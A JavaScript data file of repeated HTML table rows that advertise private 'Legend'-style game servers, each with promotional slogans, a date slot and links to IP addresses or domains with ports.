adlistData[2437] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2438] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2439] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2440] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2441] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2442] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2443] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2444] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2445] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2446] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2447] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2448] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2449] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2450] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2451] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2452] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2453] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2454] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2455] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2456] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2457] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2468] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2469] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2489] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2490] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2491] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2492] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2493] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
